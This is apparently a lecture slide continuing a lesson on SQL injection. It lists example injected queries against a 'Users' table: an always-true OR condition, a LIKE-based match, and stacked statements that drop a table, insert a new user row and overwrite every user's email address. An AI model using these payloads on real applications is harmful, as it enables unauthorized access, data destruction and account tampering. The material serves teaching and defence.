 SQL Injection Attack(Contd)

select * from Users
where username ='test'

Depending on response is a dead giveaway that user input is not being sanitized properly and that the application is ripe for exploitation.

select * from Users
where username ='test' OR 'x'='x‘

SELECT *
FROM Users
WHERE emailid = 'x' OR username LIKE '%test%';

SELECT *
FROM Users
WHERE emailid = 'x'; DROP TABLE test; --';

SELECT *
FROM Users;
INSERT INTO Users
VALUES (3,‘test',‘test','abcd@yahoo.com');--';

SELECT *
FROM Users
WHERE emailid = 'x'; UPDATE Users SET emailid = 'abcd@yahoo.com‘ ;